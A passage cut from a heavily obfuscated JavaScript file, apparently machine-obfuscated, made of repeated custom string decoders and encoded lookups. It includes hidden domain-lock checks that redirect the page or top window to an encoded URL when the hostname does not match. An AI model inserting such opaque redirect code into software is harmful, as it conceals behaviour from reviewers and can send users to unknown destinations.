U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](r62_Ss(269),r62_Ss(270),this[r62_Ss(tCkx9B[42])]),this[tCkx9B[22]](r62_Ss(272),r62_Ss(273)+r62_Ss(274)+r62_Ss(275)+"]",this[r62_Ss(tCkx9B[42])]));if(this[r62_Ss(276)][r62_Ss(277)]==tCkx9B[1]){function ObNIRt(__Uint8Array){var __Buffer="H<~*{?8(9L%SJls$0wCq;Fh>2npEQX[tRegA,D1b`5ON]a|/=TYxP7U4r@zK)jVyM}#_!k63mdv.u&BW\"I+Zif:oGc^",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Vq23Ab(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ObNIRt(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H~lGKFiSXJkqaRfg<E.u4zoerU[Z9;N8=jm%2vV:D7W>TCQ!hx6PY}c/L+twb`p_{Bn?sd|(\"M*$O5,@&1#0^]IA3y)",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],r62_Ss(278),XWw9MYk(279)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="w0$KU%DLH4doE.b82&A}?RSN+QuW7yXq9G:MtcO6iJPhV>~kzn)Bj=Clx\"mY[f^vas/;*`Z<ge]I@Fr#3|pT({,!_15",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&typeof location!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="meHRcZQDKbkAUlapoItXBdSfVNMCqYjgiOh;,TG7WL5r^%_[1<sE/8PJF~w2`v)#0$u9!:{\"(@6]y*}>.x43n=&z+?|",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(282)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(QvjoKLO){}CiIKiVs=[XWw9MYk(283),XWw9MYk(284)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var JcGqzpO=CiIKiVs[nBufC4];if(!JcGqzpO)continue;if(utf8ArrayToStr===JcGqzpO)return tCkx9B[20];if(utf8ArrayToStr.length>JcGqzpO.length&&utf8ArrayToStr.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[45]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="ux%4hD>Bb}\"l:Ve<H*Wm1+E=T(Ppw,|{v@j8a`6]QJd&rXiKN07y[z$ksLnAOgtfUoCZ~)3!R?S.2_G#qMIc^Y;95/F",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[45])&&typeof top.location!==SHY5Oq(tCkx9B[46])){function Cu4dnH(__Uint8Array){var __Buffer="V_H9b.m7/]%,z!P4aUjeI:XM=f*KuGkgRp>qF@Q}xEDJ35i`d(n08\"+{s~2C&vc?rY61Lyw[O#NB<$;)A|^hSlWoTtZ",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(287)}else if(typeof location!==SHY5Oq(tCkx9B[46])){location.href=SHY5Oq(288)}}catch(QvjoKLO){}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}})();if(!this[r62_Ss(289)][r62_Ss(290)+tCkx9B[47]](Vq23Ab(291))[Vq23Ab(292)](Vq23Ab(293))){function Im7jNDF(__Uint8Array){var __Buffer="qUpYATiORBlC[u.c(X+s/<@)hDyd~mkv72EneFS`KWG8NbVP1jHw%t|&#xLZ,:;?f$zQ69*o>\"]5{_!IgMJar=4^0}3",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H:`1bR_JuUv$wAzKd,eZS}~5<\";@QiY6x#]2(0!8?=&*/%39{74gI>cmkh[yB^Frl+Xtf|).PGDpoLOEWNajCsqnMVT",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],XWw9MYk(294),XWw9MYk(295)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="N`)c9/mq&]fz|?~2Y+tHA^JQ@*:$EvIS3U7BC(hFn,\"oyj!xZK>era5.l;bi4WDw<s0V}{%#T_Lu6kM[=1G8gpPXORd",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==r62_Ss(tCkx9B[48])&&typeof location!==r62_Ss(tCkx9B[48])&&location[__Buffer]){Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===r62_Ss(297)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ObNIRt){}CiIKiVs=[XWw9MYk(298),XWw9MYk(299)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var Vq23Ab=CiIKiVs[nBufC4];if(!Vq23Ab)continue;if(utf8ArrayToStr===Vq23Ab)return tCkx9B[20];if(utf8ArrayToStr.length>Vq23Ab.length&&utf8ArrayToStr.slice(-(Vq23Ab.length+tCkx9B[1]))==tCkx9B[36]+Vq23Ab)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[49]))return tCkx9B[20];try{function Im7jNDF(__Uint8Array){var __Buffer="AoL&[|}=quSmV01@y`D!_kGv,6O(BNte+$FKpic^rIfHd{7UXCE)Jn;#W5Z2]?:l\"Tbj4s<M*xQ8hga.Pw9>/%RY3~z",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[49])&&typeof top.location!==XWw9MYk(tCkx9B[49])){function JcGqzpO(__Uint8Array){var __Buffer="8eXpDiYhRVkAtKdF;E[%6/`LynQU$\"j~S_]0z<fm3.4Mrusl91c+vo|wx!HGg5@&:^a}#7b>TP=)WBC2NZ,OJq*?(I{",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(gaKff3G(301)in _cN5of){SHY5Oq()}function SHY5Oq(){}top.location.href=gaKff3G(302)}else if(typeof location!==QvjoKLO(303)){function Cu4dnH(__Uint8Array){var __Buffer="J,v`w]G7rUAZ=.fB%jX~3cz+mPd)*|5nh9skQNa}C[_SL/;6g1@<I>uO(!e:W4\"$^b#&qtxy0REHVM28?{KiDoYlFTp",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(304)}}catch(ObNIRt){}return tCkx9B[21]}catch(ObNIRt){return tCkx9B[21]}}(),this[Vq23Ab(305)][Vq23Ab(306)](Vq23Ab(307)+QvjoKLO(308))[QvjoKLO(309)](QvjoKLO(310)+__globalObject[QvjoKLO(311)]()),this[QvjoKLO(312)][QvjoKLO(313)](QvjoKLO(314))[QvjoKLO(315)]())}}}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function JcGqzpO(__Uint8Array){var __Buffer="M?)1ueLO9rcq}tn0`TJ3{FhP*Gm7HNE.4I;D&ZoRC,vU(#V^_j+|/i<XbYf=!]8s\"k:yBg6AQ>ad2%$l~[@KpwWz5xS",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](__Buffer(316),__Buffer(tCkx9B[51])+__Buffer(317)+__Buffer(318)+gaKff3G(319)+"m",this[gaKff3G(320)])}const SHY5Oq=this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(321));if(SHY5Oq[__Buffer(tCkx9B[26])]>tCkx9B[0]){function Cu4dnH(__Uint8Array){var __Buffer="GuanPkUEfSmKjIXAlv#./qzw<*}?{g,xb@|;FWNT1Qp:&72M$5h%\"sR!=_H+rJ~3`Y0^c4ODCiZ6)o8[tBVy>e(9Ld]",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(__Buffer(322)in _cN5of){Lbiis8()}function Lbiis8(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;Y9T7v8(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var CiIKiVs={},nBufC4,ctc_2R,XWw9MYk;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return tCkx9B[20];for(nBufC4=tCkx9B[0];nBufC4<__Array.length;nBufC4++){if(CiIKiVs[__Array[nBufC4]]===void 0)CiIKiVs[__Array[nBufC4]]=tCkx9B[0];if(CiIKiVs[utf8ArrayToStr[nBufC4]]===void 0)CiIKiVs[utf8ArrayToStr[nBufC4]]=tCkx9B[0];Y9T7v8(CiIKiVs[__Array[nBufC4]]++,CiIKiVs[utf8ArrayToStr[nBufC4]]--)}for(ctc_2R in CiIKiVs)if(CiIKiVs[ctc_2R]!==tCkx9B[0]){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]}for(XWw9MYk=tCkx9B[1];XWw9MYk<__Array.length;XWw9MYk++)if(__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(XWw9MYk))||__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(utf8ArrayToStr.length-XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],utf8ArrayToStr.length-XWw9MYk))){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[20];return tCkx9B[20]}__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]},console.log(__Uint8Array))}const rMGS46F=SHY5Oq[S8UX9R(323)](S8UX9R(324))[S8UX9R(tCkx9B[53])]();SHY5Oq[S8UX9R(326)]({[S8UX9R(tCkx9B[53])]:S8UX9R(327),[S8UX9R(328)]:rMGS46F+(S8UX9R(329)+S8UX9R(330)+tCkx9B[47])})[S8UX9R(331)]()}},[__String(tCkx9B[54])](){function __globalObject(__globalObject){var 